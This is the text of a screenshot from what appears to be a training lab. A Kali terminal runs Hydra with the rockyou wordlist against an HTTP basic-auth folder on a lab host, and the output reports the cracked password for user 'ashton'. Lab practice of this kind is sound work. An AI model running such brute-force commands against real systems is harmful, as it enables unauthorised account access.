 9999: Trilogy Labs - Ubuntu 18 & Kali - Microsoft Edge
https://labclient.labondemand.com/LabClient/6b194579-8764-4251-8fb1-dca709f15605?rc=10
Kali 2
Applications Places Terminal Wed 00:49
root@kali: /usr/share/wordlists
File Edit View Search Terminal Help
fierce liblouis recon-ng
file libnma recstudio
root@kali:/usr/share# cd wordlists
root@kali:/usr/share/wordlists# ls
dirb dirbuster dnsmap.txt fasttrack.txt fern-wifi metasploit nmap.lst rockyou.txt sqlmap.txt wfuzz
root@kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -f 172.16.84.205 -s 80 http-get /company_folders/s
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for ill
Hydra (http://www.thc.org/thc-hydra) starting at 2019-08-20 23:14:28
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344483 login tries (l:1/p:14344483), ~14008 tries per task
[DATA] attacking service http-get on port 80
[VERBOSE] Resolving addresses ... done
[STATUS] 4626.00 tries/min, 4626 tries in 00:01h, 14339857 to do in 51:40h, 16 active
[80][http-get] host: 172.16.84.205 login: ashton password: leopoldo
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-08-20 23:16:39